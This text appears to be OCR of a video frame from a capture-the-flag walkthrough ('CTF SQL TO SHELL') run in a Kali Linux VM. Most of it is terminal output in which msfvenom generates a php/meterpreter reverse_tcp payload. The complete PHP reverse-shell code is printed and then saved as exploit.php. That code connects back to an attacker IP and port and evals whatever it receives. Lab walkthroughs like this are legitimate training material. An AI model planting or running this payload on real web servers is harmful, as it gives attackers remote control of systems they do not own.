 File Edit View VM Tabs Help
Made with KINEMASTER
Library
Type here to sea...
Home
KALI
CTF SQL TO SHELL
Applications Places Terminal Thu 22:33 1
My Computer
KALI
Windows 7 ULTIM
OWASP Broken W
Acid-Reloaded
CTF4
CTF5
CTF SQL TO SHEL
CTF7
CTF8
mrRobot
Kioptrix Level 1
holynix
g0rmint
Shared VMs
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.37.136 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
Exploit-DB GHDB MSFU
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.37.136'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_
TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { c
ase 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen(
$b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $G
LOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { e
val($b); } die();
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.37.136 lport=4444 -f raw >/root/Desktop/exploit.php
Home | Manage pictures | New picture | Logout
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
root@kali:~#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.